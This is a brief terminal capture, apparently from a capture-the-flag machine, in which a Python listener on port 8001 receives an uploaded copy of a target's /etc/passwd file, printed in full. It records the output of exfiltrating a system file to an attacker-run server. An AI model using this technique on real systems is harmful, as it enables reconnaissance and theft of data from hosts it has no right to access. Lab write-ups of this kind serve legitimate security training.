 parallels@ubuntu:~/Desktop/canape/www$ python server.py
serving at port 8001
--------------------------d3c0a838c11d6fd2
Content-Disposition: form-data; name="fileupload"; filename="passwd"
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/fal
se
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/
false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
homer:x:1000:1000:homer,,,:/home/homer:/bin/bash
epmd:x:108:116::/var/run/epmd:/bin/false
colord:x:109:118:colord colour management daemon,,,:/var/lib/colord:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
gitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/false
git:x:998:998::/var/opt/gitlab:/bin/sh
gitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false
gitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh
gitlab-prometheus:x:995:995::/var/opt/gitlab/prometheus:/bin/sh
--------------------------d3c0a838c11d6fd2--